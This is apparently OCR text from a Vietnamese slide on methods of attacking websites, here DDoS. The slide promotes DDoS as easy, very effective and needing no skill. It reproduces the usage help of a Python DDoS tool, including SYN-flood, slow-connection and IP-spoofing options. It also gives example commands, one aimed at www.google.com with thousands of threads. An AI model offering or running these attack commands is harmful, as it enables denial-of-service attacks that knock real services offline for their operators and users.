 Cách 5 - DDOS (Distributed Denial-of-Service)
- Dễ làm, vô cùng hiệu quả
- Không cần trình độ hay kiến thức
- Cần tốn botnet, tốn tiền
- Hết DDOS, Web sống lại
PyDDosScript
DDos python script | Script used for testing ddos | Ddos attack
Author: ___T7hM1___
Github: http://github.com/t7hm1/pyddos
Version:2.0
usage: ./pyddos -t [target] -p [port] -t [number threads]
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
options:
-d <ip|domain> Specify your target such an ip or domain name
-t <float> Set timeout for socket
-T <int> Set threads number for connection (default
-p <int> Specify port target (default = 80) |Only
-s <int> Set sleep time for reconnection
-i <ip address> Specify spoofed ip unless use fake ip
-Request Enable request target
-Synflood Enable synflood attack
-Pyslow Enable pyslow attack
--fakeip Option to create fake ip if not specify
Example:
./pyddos -d www.example.com -p 80 -T 2000 -Pyslow
./pyddos -d www.domain.com -s 100 -Request
./pyddos -d www.google.com -Synflood -T 5000 -t 10.0
BOTMASTER
BOT
BOT
BOT
BOT
VICTIM
VICTIM
VICTIM
COOLMATE